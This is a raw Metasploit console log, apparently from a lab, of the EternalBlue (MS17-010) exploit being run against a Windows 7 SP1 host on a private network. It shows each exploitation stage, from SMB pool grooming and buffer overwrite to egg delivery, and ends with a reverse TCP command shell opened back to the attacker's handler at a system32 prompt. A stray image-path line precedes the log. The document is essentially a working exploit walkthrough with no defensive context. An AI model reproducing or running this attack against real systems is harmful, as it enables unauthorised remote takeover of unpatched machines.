 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.31.86:4444
[+] 192.168.31.193:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.31.193:445 - Connecting to target for exploitation.
[+] 192.168.31.193:445 - Connection established for exploitation.
[+] 192.168.31.193:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.31.193:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.31.193:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.31.193:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.31.193:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.31.193:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.31.193:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.31.193:445 - Sending all but last fragment of exploit packet
[*] 192.168.31.193:445 - Starting non-paged pool grooming
[+] 192.168.31.193:445 - Sending SMBv2 buffers
[+] 192.168.31.193:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.31.193:445 - Sending final SMBv2 buffers.
[*] 192.168.31.193:445 - Sending last fragment of exploit packet!
[*] 192.168.31.193:445 - Receiving response from exploit packet
[+] 192.168.31.193:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.31.193:445 - Sending egg to corrupted connection.
[*] 192.168.31.193:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.31.86:4444 -> 192.168.31.193:49177) at 2020-08-31 08:41:36 -0400
[+] 192.168.31.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>